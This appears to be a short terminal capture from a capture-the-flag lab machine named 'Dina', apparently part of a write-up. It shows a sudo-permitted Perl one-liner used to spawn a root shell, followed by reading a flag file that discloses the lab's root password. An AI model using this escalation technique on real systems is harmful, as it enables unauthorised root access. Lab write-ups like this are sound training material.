 www-data@Dina:/var/www/SecreTSMSgatwayLogin$ sudo /usr/bin/perl -e 'exec "/bin/bash";'
ash";'usr/bin/perl -e 'exec "/bin/b
root@Dina:/var/www/SecreTSMSgatwayLogin# whoami
whoami
root
root@Dina:/var/www/SecreTSMSgatwayLogin# cd /root
cd /root
root@Dina:~# cat flag.txt
cat flag.txt
________                                                _________
\________\--------___       ___         ____----------/_________/
    \_______\----\\\\\\   //_ _ \\    //////-------/________/
        \______\----\\|| (( ~|~ )))  ||//------/________/
            \_____\---\\ ((\ = / ))) //----/_____/
                 \____\--\_)))  \ _)))---/____/
                       \__/  (((     (((_/
                          |  -)))  -  ))
root password is : hello@3210
easy one .....but hard to guess.....
but i think u dont need root password......
u already have root shelll....
CONGO.........